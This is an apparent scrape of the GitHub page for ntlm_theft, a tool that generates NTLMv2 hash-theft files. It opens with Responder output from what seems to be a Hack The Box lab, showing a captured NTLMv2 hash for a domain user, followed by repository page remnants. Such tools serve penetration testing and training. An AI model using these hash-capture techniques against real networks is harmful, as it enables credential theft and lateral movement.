 Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.6]
Responder IPv6 [dead:beef:4::1004]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-FEY6XO3MFKD]
Responder Domain Name [5NKZ.LOCAL]
Responder DCE-RPC Port [48390]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:c13def295eeb2b72:A02FA8FF25F79CDA879B03C6CF8705EA:010100000000000080DCF4BD6E41DA01EF564CF63E8DB7CD000000000200080035004E004B005A0001001E00570049004E002D00460045005900360058004F0033004D004600
4B00440004003400570049004E002D00460045005900360058004F0033004D0046004B0044002E0035004E004B005A002E004C004F00430041004C000300140035004E004B005A002E004C004F00430041004C000500140035004E004B005A002E004C004F00430041004C000700080080DCF4BD6E41
DA010600040002000000080030003000000000000000000000000030000053AFD7886A727BCBF57B9112EAE4E5ACB0379DF9F6B2453799EF44244FC48D7B0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E003600000000
000000000000
Update README.md
Add files via upload
add lnk with remote icon
.gitignore
Update .gitignore
LICENSE
Initial commit
README.md
Update README.md
Local
Codespaces
Clone
HTTPS
GitHub CLI
https://github.com/Greenwolf/ntlm_theft.g
Use Git or checkout with SVN using the web URL.
Download ZIP
A tool for generating multiple types of
NTLMv2 hash theft files by Jacob Wilkin
(Greenwolf)
Readme
GPL-3.0 license
Activity
812 stars
28 watching
109 forks
Right Ctrl